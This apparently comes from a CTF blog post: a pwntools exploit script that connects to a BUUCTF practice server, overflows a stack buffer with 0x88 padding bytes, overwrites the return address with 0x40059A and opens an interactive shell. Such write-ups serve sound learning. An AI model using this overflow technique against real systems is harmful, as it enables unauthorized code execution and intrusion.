 exp.py ×
D: > 桌面 > exp.py > ...
1 from pwn import *
2 p = remote("node3.buuoj.cn",29536)
3 ret_arr = 0X40059A
4 payload = 'a'*(0x80 + 0x8) + p64(ret_arr)
5 p.sendline(payload)
6 p.interactive()
https://blog.csdn.net/ckk1314520